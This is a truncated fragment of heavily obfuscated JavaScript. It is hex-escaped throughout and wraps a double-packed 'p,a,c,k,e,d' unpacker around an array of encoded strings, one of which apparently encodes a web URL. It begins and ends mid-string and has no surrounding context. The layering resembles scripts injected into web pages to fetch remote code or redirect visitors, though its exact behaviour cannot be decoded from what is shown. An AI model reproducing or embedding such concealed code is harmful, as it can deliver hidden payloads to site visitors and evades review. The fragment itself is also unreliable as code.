3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4a\x28\x34\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x7a\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c